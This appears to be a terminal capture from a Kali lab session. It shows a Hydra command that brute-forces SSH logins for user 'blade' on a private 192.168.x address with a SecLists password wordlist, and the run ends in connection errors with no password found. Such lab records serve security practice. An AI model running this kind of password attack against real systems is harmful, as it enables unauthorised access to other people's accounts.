 ┌──(root㉿blade)-[/home/blade]
└─# hydra -l blade -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000.txt ssh://192.168.132.135
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-17 22:12:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://192.168.132.135:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-17 22:13:17